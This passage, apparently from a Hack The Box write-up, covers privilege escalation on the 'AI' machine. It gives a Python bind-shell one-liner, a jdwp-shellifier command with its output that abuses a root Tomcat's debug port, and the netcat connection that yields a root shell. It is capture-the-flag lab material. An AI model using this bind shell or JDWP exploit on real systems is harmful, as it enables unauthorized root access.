
Checked the process runing, is possible to see that tomcat is being executed with root user and JDWP enabled:
root 3875 5.5 5.8 3141684 118248 ? Sl 21:02 0:05 /usr/bin/java -Djava.util.logging.config.file=/opt/apache-tomcat-9.0.27/conf/logging.properties -Djava.util.logging.manager=org.apache.juli.ClassLoaderLogManager -Djdk.tls.ephemeralDHKeySize=2048 -Djava.protocol.handler.pkgs=org.apache.catalina.webresources -Dorg.apache.catalina.security.SecurityListener.UMASK=0027 -agentlib:jdwp=transport=dt_socket,address=localhost:8000,server=y,suspend=n -Dignore.endorsed.dirs= -classpath /opt/apache-tomcat-9.0.27/bin/bootstrap.jar:/opt/apache-tomcat-9.0.27/bin/tomcat-juli.jar -Dcatalina.base=/opt/apache-tomcat-9.0.27 -Dcatalina.home=/opt/apache-tomcat-9.0.27 -Djava.io.tmpdir=/opt/apache-tomcat-9.0.27/temp org.apache.catalina.startup.Bootstrap start
A quick search google gives a result the next exploit
Then to use that exploit a bind.sh is created under /tmp with the next code:
python -c "import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.bind(('',2222));s.listen(1);conn,addr=s.accept();os.dup2(conn.fileno(),0);os.dup2(conn.fileno(),1);os.dup2(conn.fileno(),2);p=subprocess.call(['/bin/bash','-i'])"
So, it will bind a shell in the port 2222, after it the exploit is run using that script:
alexa@AI:~$ ./jdwp-shellifier.py -t 127.0.0.1 -p 8000 --break-on 'java.lang.String.indexOf' --cmd /tmp/bind.sh
[+] Targeting '127.0.0.1:8000'
[+] Reading settings for 'OpenJDK 64-Bit Server VM - 11.0.4'
[+] Found Runtime class: id=650
[+] Found Runtime.getRuntime(): id=7f9080006b60
[+] Created break event id=2
[+] Waiting for an event on 'java.lang.String.indexOf'
[+] Received matching event from thread 0x6ed
[+] Selected payload '/tmp/bind.sh'
[+] Command string object created id:6ee
[+] Runtime.getRuntime() returned context id:0x6ef
[+] found Runtime.exec(): id=7f9080006b98
[+] Runtime.exec() successful, retId=6f0
[!] Command successfully executed
Done that, is tried to get a connection to the server with nc to the server in port specified in bind.sh getting root access with it:
root@kali:~/Documents/HTB/boxes/medium/linux/ai# nc -v 10.10.10.163 2222
ai.lnx.htb [10.10.10.163] 2222 (?) open
bash: cannot set terminal process group (6086): Inappropriate ioctl for device
bash: no job control in this shell
root@AI:~# wc -c /root/root.txt
wc -c /root/root.txt
33 /root/root.txt
Done, we have root access and the root.txt flag :D.
This was so far one of the boxes I didn’t like at all, thanks to the esoteric-ish foothold it had, I didn’t end with a feeling of learning something at all after doing this box, anyway, that’s all, later I’m planning to start blogging current adventure into preparing OSCP, stay tuned for it.